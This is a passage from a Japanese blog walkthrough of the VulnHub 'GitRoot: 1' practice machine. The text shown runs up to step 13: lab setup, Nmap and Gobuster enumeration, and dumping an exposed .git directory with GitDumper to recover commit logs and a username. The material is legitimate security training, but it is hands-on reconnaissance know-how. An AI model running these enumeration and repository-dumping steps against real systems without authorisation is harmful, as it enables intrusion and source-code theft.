GitRoot:1 攻略 Walkthrough【VulnHub編】
目次
- 1 はじめに
- 2 ハッキングの準備【実習】
- 3 GitRootをハッキングする【実験】
- 3.1 ステップ1:GitRootマシンを起動する
- 3.2 ステップ2:ParrotOSを起動する
- 3.3 ステップ3:ParrotOSのIPアドレスを調べる
- 3.4 ステップ4:GitRootマシンのIPアドレスを特定する
- 3.5 ステップ5:IPアドレスを環境設定に設定する
- 3.6 ステップ6:GitRootマシンにPingする
- 3.7 ステップ7:実験用のディレクトリーを作成する
- 3.8 ステップ8:ポートスキャンする
- 3.9 ステップ9:HTTPサービスにアクセスする
- 3.10 ステップ10:WordPressにアクセスする
- 3.11 ステップ11:サブドメインを列挙する
- 3.12 ステップ12:Gobusterでディレクトリーを列挙する
- 3.13 ステップ13:ダウンロードしたファイルを調査する
- 3.14 ステップ14:認証情報が使い回されていないかを確認する
- 3.15 ステップ15:SSHサービスをオンラインパスワードクラッキングする
- 3.16 ステップ16:SSHアクセスする
- 3.17 ステップ17:リポジトリを探す
- 3.18 ステップ18:ユーザーを切り替える
- 3.19 ステップ19:リポジトリの運用を確認する
- 3.20 ステップ20:リバースシェルを起動するシェルスクリプトを登録する
- 3.21 ステップ21:TTYシェルを奪取する
- 3.22 ステップ22:ルートシェルの奪取を目指す
- 4 練習問題【実習】
はじめに
いつもブログをご覧いただきありがとうございます。
ミジンコに転生したIPUSIRONです😀
ハッキングの準備【実習】
実験で使用するターゲット端末は、次の表のとおりです。
| URL | https://www.vulnhub.com/entry/gitroot-1,488/ |
| 名前 | GitRoot: 1 |
| ファイル名 | GitRoot.ova |
| ファイルサイズ | 1.8Gバイト |
| ファイルタイプ | VirtualBoxのOVA |
| リリース日 | 2020年6月3日 |
| OS | Linux |
| 教材種別 | Boot2Root(rootのフラグの奪取) |
| ネットワーク設定 | IPアドレスは動的割り当て |
| 難易度 | 中級 |
| 一言解説 | Gitのハッキングをテーマにしている脆弱マシン。 |
今回は、VirtualBoxのホストオンリーネットワーク内に攻撃端末(ParrotOSマシン)とターゲット端末(GitRootマシン)を起動して実験します。
以下の手順に従ってターゲット端末を構築します。
1:ターゲット端末の仮想マシンをダウンロードする
当該URLにアクセスします。ダウンロード用のURLがありますので、そのリンクから"GitRoot.ova"ファイルをダウンロードします。複数のURLがある場合はどちらでも構いませんが、VulnHubのURLを選ぶことを推奨します[1]万が一VulnHubのサイトからダウンロードできなくなった場合は、作者のページのURLからダウンロードしてください。。
2:OVAファイルをインポートする
VirtualBoxを起動し、以下の手順でインポートします。
メニューの「ファイル」>「仮想アプライアンスのインポート」を選びます。「インポートしたい仮想アプライアンス」画面にて、ソースに「ローカルファイルシステム」、ファイルに"GitRoot.ova"ファイルを指定して、[次へ]ボタンを押します。

「仮想アプライアンスの設定」画面では仮想マシンの構成が表示されます。
仮想マシン名は"GitRoot"ですので、変更する必要はありません[2]仮想マシン名は後でも自由に変更できます。他の仮想マシンと区別できる名前であれば何でも構いません。。
ネットワークアダプターが2つ、ストレージコントローラー(IDE)が2つになっています。
仮想マシンの基本フォルダーにVirtualBox用の仮想マシンを収録するフォルダー("C:\VM_Guest\VBox"など)が指定されていることを確認します。MACアドレスのポリシーでは「すべてのネットワークアダプタのMACアドレスを含む」を選択して、[インポート]ボタンを押します(図)。
3:仮想マシンの仮想ネットワークアダプターを設定する
インポートが完了すると、VirtualBoxの左ペインに表示されます。ネットワークの設定が残っていますので、Potatoマシンを選んだ状態で右クリックして「設定」を選びます。「設定」画面が表示されたら、左ペインから「ネットワーク」を選びます。アダプター1とアダプター2を次のように設定します。
| アダプター1 | ・ネットワークアダプターを有効化:チェック ・割り当て:ホストオンリーアダプター ・名前:VirtualBox Host-Only Ethernet Adapter |
| アダプター2 | ・ネットワークアダプターを有効化:チェック ・割り当て:ホストオンリーアダプター[3]デフォルトではNATが選択されていますが変更します。 ・名前:VirtualBox Host-Only Ethernet Adapter |
その後、[OK]ボタンを押して反映させます[4] … Continue reading。
GitRootをハッキングする【実験】
ステップ1:GitRootマシンを起動する

ターゲット端末のGitRootマシンを起動します。"GitRoot login:"というログイン画面になれば、起動に成功しています(図)。メッセージからIPアドレスは192.168.56.103とわかります。
ステップ2:ParrotOSを起動する
攻撃端末であるParrotOSの仮想マシンを起動します。
ステップ3:ParrotOSのIPアドレスを調べる
ParrotOSのIPアドレスを調べます。enp0s3がParrotOSはデフォルトのネットワークアダプター名であり、ここでは192.168.56.101になっていることがわかります。
┌─[ipusiron@parrot]─[~]
└──╼ $ip a
(略)
ステップ4:GitRootマシンのIPアドレスを特定する
Pingスイープで調べても構いませんが、GitRootの起動画面の上部にIPアドレスが表示されていたので、GitRootマシンは192.168.56.103とわかります。
ステップ5:IPアドレスを環境設定に設定する
GitRootマシンのIPアドレスは何度も使うので、環境変数IPに設定することにします。exportコマンドで環境変数を設定でき、echoコマンドで環境変数の内容を確認できます[5]exportコマンドでは環境変数を設定する際にはIPの頭に「$」をつけず、echoコマンドで環境変数を確認する際には「$」をつけます。。
┌─[ipusiron@parrot]─[~]
└──╼ $export IP=192.168.56.103
┌─[ipusiron@parrot]─[~]
└──╼ $echo $IP
192.168.56.103
ステップ6:GitRootマシンにPingする
GitRootマシンに対して疎通確認します。このとき環境変数IPを用いてみます。
┌─[ipusiron@parrot]─[~]
└──╼ $ping -c 1 $IP
(略)
Ping応答が返ってくれば、通信に成功しています。
ステップ7:実験用のディレクトリーを作成する
作業ディレクトリーとして"/home/<ユーザー名>/vulnhub/gitroot"ディレクトリーを作成し、その中で作業します。
┌─[ipusiron@parrot]─[~]
└──╼ $mkdir vulnhub
┌─[ipusiron@parrot]─[~]
└──╼ $mkdir vulnhub/gitroot
この作業ディレクトリー内に"notes.txt"ファイルを用意して、実験の過程で得られた情報を記載していくのもよいでしょう。
ステップ8:ポートスキャンする
NmapでGitRootマシンをポートスキャンします。GitRootマシンで提供しているサービスとそのポート番号を特定できます。
- -p-:全ポートを対象。
- -A:OS検知、バージョン検知、スクリプトスキャン、tracerouteを有効化する。
- –system-dns:システムのDNSリゾルバを使う。
┌─[ipusiron@parrot]─[~]
└──╼ $cd vulnhub/gitroot/
┌─[ipusiron@parrot]─[~/vulnhub/gitroot]
└──╼ $nmap -p- -A $IP --system-dns
Starting Nmap 7.92 ( https://nmap.org ) at 2023-01-08 14:29 JST
Nmap scan report for 192.168.56.103
Host is up (0.00038s latency).
Not shown: 65532 closed tcp ports (conn-refused)
PORT      STATE SERVICE   VERSION
22/tcp    open  ssh       OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
|   2048 bf:45:f6:b3:e3:ce:0c:69:18:5a:5b:27:e5:d3:9c:86 (RSA)
|   256 b5:d7:45:50:06:c4:e2:3c:28:52:b8:06:26:1f:de:b0 (ECDSA)
|_  256 27:f0:d0:21:13:30:9c:5e:f0:70:a1:d8:5c:a7:8f:75 (ED25519)
80/tcp    open  http      Apache httpd 2.4.38 ( (Debian) )
|_http-title: Hey Jen
|_http-server-header: Apache/2.4.38 (Debian)
11211/tcp open  memcache?
| fingerprint-strings:
|   RPCCheck:
|_    Unknown command
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port11211-TCP:V=7.92%I=7%D=1/8%Time=63BA54D7%P=x86_64-pc-linux-gnu%r(RPCCheck,27,"\x81\0\0\0\0\0\0\x81\0\0\0\x0f\0\0\0\x02\0\0\0\0\0\0\0\0Unknown\x20command");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 89.55 seconds
Nmapの出力から次のTCPポートが開いていることがわかりました。以降のステップで各ポートを調査します。
- ポート22…SSHサービス。OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)が動作している。認証情報があればSSHアクセスできる。
- ポート80…HTTPサービス。Apache/2.4.38 (Debian)が動作している。攻略の足がかりとして最初に取り組むべき。
- “robots.txt"ファイルと"/~myfiles"ディレクトリーがある。
- ポート11211…Memcacheサービス?
ステップ9:HTTPサービスにアクセスする



GitRootマシンではHTTPサービスを提供しています。ParrotOS上でブラウザーを起動して、http://192.168.56.103/にアクセスします。WordPressをwp.gitroot.vulnにインストールしていることが明示されています(図)。

ブラウザーでwp.gitroot.vulnにアクセスするわけですが、まだアクセスできません。"/etc/hosts"ファイルにホスト名とIPアドレスの対応を追加します。そこにサブドメインも追加します。
192.168.56.103 gitroot.vuln wp.gitroot.vulnすでに192.168.56.103を設定している項目があれば、削除した上で追加します(図)。
Pingを実行して、設定が反映されているかを確かめます。
┌─[ipusiron@parrot]─[~/vulnhub/gitroot]
└──╼ $ping -c 1 gitroot.vuln
PING gitroot.vuln (192.168.56.103) 56(84) bytes of data.
64 bytes from gitroot.vuln (192.168.56.103): icmp_seq=1 ttl=64 time=0.202 ms

--- gitroot.vuln ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.202/0.202/0.202/0.000 ms
┌─[ipusiron@parrot]─[~/vulnhub/gitroot]
└──╼ $ping -c 1 wp.gitroot.vuln
PING gitroot.vuln (192.168.56.103) 56(84) bytes of data.
64 bytes from gitroot.vuln (192.168.56.103): icmp_seq=1 ttl=64 time=0.193 ms

--- gitroot.vuln ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.193/0.193/0.193/0.000 ms
問題がなければブラウザーからもうまくアクセスできます。http://gitroot.vuln/にアクセスすると先と同じメッセージが表示されます。
ステップ10:WordPressにアクセスする
ブラウザーでhttp://wp.gitroot.vuln/にアクセスします。"myblog!"というタイトルのブログページが表示されます。"Hello world!"という1件の記事しかありません。これはWordPressをインストールした際に登録されているサンプル記事になります。投稿者はbethとなっており、WordPress上にbethユーザーが存在します。
ステップ11:サブドメインを列挙する
Gobusterを使ってアクセスできるファイルやディレクトリーを列挙します。Gobusterは未知のファイル、ディレクトリー、サブディレクトリーを発見するためのツールです。

- vhost:バーチャルホストの列挙モード。
- -u:対象URLを指定する。
- -w:辞書ファイルを指定する。
┌─[ipusiron@parrot]─[~/vulnhub/gitroot]
└──╼ $gobuster vhost -u http://gitroot.vuln -w /usr/share/dirb/wordlists/big.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:          http://gitroot.vuln
[+] Method:       GET
[+] Threads:      10
[+] Wordlist:     /usr/share/dirb/wordlists/big.txt
[+] User Agent:   gobuster/3.1.0
[+] Timeout:      10s
===============================================================
2023/01/08 14:51:14 Starting gobuster in VHOST enumeration mode
===============================================================
Found: !.gitroot.vuln (Status: 400) [Size: 422]
Found: !ut.gitroot.vuln (Status: 400) [Size: 422]
Found: !textove_diskuse.gitroot.vuln (Status: 400) [Size: 422]
Found: !_images.gitroot.vuln (Status: 400) [Size: 422]
Found: !_archives.gitroot.vuln (Status: 400) [Size: 422]
Found: !res.gitroot.vuln (Status: 400) [Size: 422]
Found: !images.gitroot.vuln (Status: 400) [Size: 422]
Found: !backup.gitroot.vuln (Status: 400) [Size: 422]
Found: @.gitroot.vuln (Status: 400) [Size: 422]
Found: ].gitroot.vuln (Status: 400) [Size: 422]
Found: [.gitroot.vuln (Status: 400) [Size: 422]
Found: asdfjkl;.gitroot.vuln (Status: 400) [Size: 422]
Found: fixed!.gitroot.vuln (Status: 400) [Size: 422]
Found: lost+found.gitroot.vuln (Status: 400) [Size: 422]
Found: lost%2Bfound.gitroot.vuln (Status: 400) [Size: 422]
Found: plain].gitroot.vuln (Status: 400) [Size: 422]
Found: quote].gitroot.vuln (Status: 400) [Size: 422]
Found: repo.gitroot.vuln (Status: 200) [Size: 438] ←注目。
Found: ~adm.gitroot.vuln (Status: 400) [Size: 422]
Found: ~administrator.gitroot.vuln (Status: 400) [Size: 422]
Found: ~ftp.gitroot.vuln (Status: 400) [Size: 422]
Found: ~bin.gitroot.vuln (Status: 400) [Size: 422]
Found: ~amanda.gitroot.vuln (Status: 400) [Size: 422]
Found: ~guest.gitroot.vuln (Status: 400) [Size: 422]
Found: ~httpd.gitroot.vuln (Status: 400) [Size: 422]
Found: ~images.gitroot.vuln (Status: 400) [Size: 422]
Found: ~joe.gitroot.vuln (Status: 400) [Size: 422]
Found: ~log.gitroot.vuln (Status: 400) [Size: 422]
Found: ~logs.gitroot.vuln (Status: 400) [Size: 422]
Found: ~lp.gitroot.vuln (Status: 400) [Size: 422]
Found: ~mail.gitroot.vuln (Status: 400) [Size: 422]
Found: ~mike.gitroot.vuln (Status: 400) [Size: 422]
Found: ~nobody.gitroot.vuln (Status: 400) [Size: 422]
Found: ~admin.gitroot.vuln (Status: 400) [Size: 422]
Found: ~operator.gitroot.vuln (Status: 400) [Size: 422]
Found: ~r.gitroot.vuln (Status: 400) [Size: 422]
Found: ~root.gitroot.vuln (Status: 400) [Size: 422]
Found: ~site.gitroot.vuln (Status: 400) [Size: 422]
Found: ~sys.gitroot.vuln (Status: 400) [Size: 422]
Found: ~sysadmin.gitroot.vuln (Status: 400) [Size: 422]
Found: ~sysadm.gitroot.vuln (Status: 400) [Size: 422]
Found: ~a.gitroot.vuln (Status: 400) [Size: 422]
Found: ~apache.gitroot.vuln (Status: 400) [Size: 422]
Found: ~sys~.gitroot.vuln (Status: 400) [Size: 422]
Found: ~tmp.gitroot.vuln (Status: 400) [Size: 422]
Found: ~test.gitroot.vuln (Status: 400) [Size: 422]
Found: ~www.gitroot.vuln (Status: 400) [Size: 422]
Found: ~webmaster.gitroot.vuln (Status: 400) [Size: 422]
Found: ~chris.gitroot.vuln (Status: 400) [Size: 422]
Found: ~user.gitroot.vuln (Status: 400) [Size: 422]
Found: ~http.gitroot.vuln (Status: 400) [Size: 422]
Found: wp.gitroot.vuln (Status: 200) [Size: 10697] ←注目。

===============================================================
2023/01/08 14:51:19 Finished
===============================================================
ステータスコードが400台はエラーなので除外します[6]400はBad Request(不正な要求)、422はUnprocessable … Continue reading。
ステータスコードが200のエントリがいくつかありますので、見やすいようにgrepコマンドで抽出します。
┌─[ipusiron@parrot]─[~/vulnhub/gitroot]
└──╼ $gobuster vhost -u http://gitroot.vuln -w /usr/share/dirb/wordlists/big.txt | grep 200
Found: repo.gitroot.vuln (Status: 200) [Size: 438]
Found: wp.gitroot.vuln (Status: 200) [Size: 10697]
repo.gitroot.vulnを発見しましたので、これも"/etc/hosts"ファイルに追加しておきます。
192.168.56.103 gitroot.vuln wp.gitroot.vuln192.168.56.103 gitroot.vuln wp.gitroot.vuln repo.gitroot.vuln設定変更後にPingが返ってくることを確認します。


問題がなければブラウザーでhttp://repo.gitroot.vuln/にアクセスします。表示されたメッセージからコードの保存エリアであることがわかります。"get.php"でコードを検索したり、"set.php"でコードを設定したりできるとのことです。
ステップ12:Gobusterでディレクトリーを列挙する
repo.gitroot.vulnのディレクトリーを探索します。ここではGobusterを使って列挙します。
┌─[ipusiron@parrot]─[~/vulnhub/gitroot]
└──╼ $gobuster dir -u http://repo.gitroot.vuln -w /usr/share/dirb/wordlists/common.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://repo.gitroot.vuln
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/dirb/wordlists/common.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.1.0
[+] Timeout:                 10s
===============================================================
2023/01/08 15:12:27 Starting gobuster in directory enumeration mode
===============================================================
/.hta                 (Status: 403) [Size: 282]
/.htpasswd            (Status: 403) [Size: 282]
/.git/HEAD            (Status: 200) [Size: 23] ←注目。
/.htaccess            (Status: 403) [Size: 282]
/index.php            (Status: 200) [Size: 438]
/javascript           (Status: 301) [Size: 327] [--> http://repo.gitroot.vuln/javascript/]
/manual               (Status: 301) [Size: 323] [--> http://repo.gitroot.vuln/manual/]
/server-status        (Status: 403) [Size: 282]
Progress: 3665 / 4615 (79.41%)
===============================================================
2023/01/08 15:12:28 Finished
===============================================================
ステータスコード200の項目に注目します。
“/.git/HEAD"が存在します。このことから"/.git/"があることがわかります。この"/.git/"内にはGitコンテンツが保存されていると推測されます。

ブラウザーでhttp://repo.gitroot.vuln/.git/にアクセスすると403エラー(権限エラー)になります(図)。
そこでGitTools[7]https://github.com/internetwache/GitToolsに収録されているGitDumperを用いてGitコンテンツをすべてダンプします[8]Gitコンテンツをダンプするツールは他にもあります。git-dumper(https://github.com/arthaud/git-dumper)、GitHack(https://github.com/lijiejie/GitHack)など。。ここでは"gitdumper.sh"[9]https://github.com/internetwache/GitTools/blob/master/Dumper/gitdumper.shのみを用います。
ホストオンリーアダプターからNATに切り替える手間を省略するために、ホストOSのブラウザーでソースをコピーして、ParrotOS側にペーストします[10]実験環境がインターネットに接続している状態であれば、GitToolsごとダウンロードして使用するとよいでしょう。。
┌─[ipusiron@parrot]─[~/vulnhub/gitroot]
└──╼ $cat > gitdumper.sh
(ペースト)
([Ctrl]+[d]キーを押す)
┌─[ipusiron@parrot]─[~/vulnhub/gitroot]
└──╼ $ls -la
合計 8
drwxr-xr-x 1 ipusiron ipusiron   24  1月  8 15:39 .
drwxr-xr-x 1 ipusiron ipusiron  284  1月  8 14:24 ..
-rw-r--r-- 1 ipusiron ipusiron 4389  1月  8 15:39 gitdumper.sh
┌─[ipusiron@parrot]─[~/vulnhub/gitroot]
└──╼ $chmod +x gitdumper.sh
┌─[ipusiron@parrot]─[~/vulnhub/gitroot]
└──╼ $ls -la
合計 8
drwxr-xr-x 1 ipusiron ipusiron   24  1月  8 15:39 .
drwxr-xr-x 1 ipusiron ipusiron  284  1月  8 14:24 ..
-rwxr-xr-x 1 ipusiron ipusiron 4389  1月  8 15:39 gitdumper.sh
準備ができました。
最初は引数なしで実行して書式を確認します。第1引数には"/.git/"で終わるURLを指定し、第2引数にダンプしたファイルの出力ディレクトリーを指定します。
┌─[ipusiron@parrot]─[~/vulnhub/gitroot]
└──╼ $./gitdumper.sh
###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########


[*] USAGE: http://target.tld/.git/ dest-dir [--git-dir=otherdir]
		--git-dir=otherdir		Change the git folder name. Default: .git
GitDumperを実行してダンプを開始します。出力先のディレクトリーは"./git-dump/"("~/vulnhub/gitroot/git-dump/")とします。このディレクトリーは自動で生成されます。
┌─[ipusiron@parrot]─[~/vulnhub/gitroot]
└──╼ $./gitdumper.sh http://repo.gitroot.vuln/.git/ ./git-dump/
###########
# GitDumper is part of https://github.com/internetwache/GitTools
#
# Developed and maintained by @gehaxelt from @internetwache
#
# Use at your own risk. Usage might be illegal in certain circumstances.
# Only for educational purposes!
###########


[*] Destination folder does not exist
[+] Creating ./git-dump//.git/
[+] Downloaded: HEAD
…(中略)…
[+] Downloaded: objects/a0/1783337b3a55cc64626d00024146ac719cd491
実行を終えると"~/vulnhub/gitroot/git/.git"ディレクトリー内にファイルがダウンロードされています。内容については次のステップで調査します。
┌─[ipusiron@parrot]─[~/vulnhub/gitroot]
└──╼ $
┌─[ipusiron@parrot]─[~/vulnhub/gitroot]
└──╼ $cd git-dump/
┌─[ipusiron@parrot]─[~/vulnhub/gitroot/git-dump]
└──╼ $ls
┌─[ipusiron@parrot]─[~/vulnhub/gitroot/git-dump]
└──╼ $ls -la
合計 0
drwxr-xr-x 1 ipusiron ipusiron   8  1月  8 15:41 .
drwxr-xr-x 1 ipusiron ipusiron  40  1月  8 15:41 ..
drwxr-xr-x 1 ipusiron ipusiron 118  1月  8 15:42 .git
┌─[ipusiron@parrot]─[~/vulnhub/gitroot/git-dump/.git]
└──╼ $ls
COMMIT_EDITMSG  HEAD  config  description  index  info  logs  objects  refs
ステップ13:ダウンロードしたファイルを調査する
手当たり次第にファイルを覗いてみてください。HAEDファイル("~/vulnhub/gitroot/git-dump/.git/logs/HEAD"ファイル)にはコミットログが記載されています。"pablo@gitroot.vuln"というメールアドレスがあり、このシステムにはpabloユーザーが存在することが判明しました。
┌─[ipusiron@parrot]─[~/vulnhub/gitroot/git-dump/.git]
└──╼ $cd logs
┌─[ipusiron@parrot]─[~/vulnhub/gitroot/git-dump/.git/logs]
└──╼ $ls
HEAD  refs
┌─[ipusiron@parrot]─[~/vulnhub/gitroot/git-dump/.git/logs]
└──╼ $cat HEAD
0000000000000000000000000000000000000000 9ca43fb2bc47e82b4addbba42f38eacbd6fcb588 root <pablo@gitroot.vuln> 1590456757 -0400	commit (initial): added index
9ca43fb2bc47e82b4addbba42f38eacbd6fcb588 b35845fa33144640c092aa3776ab3d59951688c9 root <pablo@gitroot.vuln> 1590456830 -0400	commit: added get
b35845fa33144640c092aa3776ab3d59951688c9 b069fdde4cf12980175c3fbd79316fe42b57e19a root <pablo@gitroot.vuln> 1590456839 -0400	commit: added set
b069fdde4cf12980175c3fbd79316fe42b57e19a ce3843e497dd28f992250d36ee1b4e8c9e0f18e9 root <pablo@gitroot.vuln> 1590456874 -0400	commit: added stats
ce3843e497dd28f992250d36ee1b4e8c9e0f18e9 e4e93b41309b7f2d7adab20bcff048a93f7444c0 root <pablo@gitroot.vuln> 1590456885 -0400	commit: I need help
e4e93b41309b7f2d7adab20bcff048a93f7444c0 a4e7f0852ebe819f3aba9419198a74990b6992c0 root <pablo@gitroot.vuln> 1590460703 -0400	commit: added some important stuff
COMMIT_EDITMSGファイル("~/vulnhub/gitroot/git-dump/.git/COMMIT_EDITMSG"ファイル)を開きます[11]ブラウザーでhttp://repo.gitroot.vuln/.git/COMMIT_EDITMSGにアクセスしても構いません。。
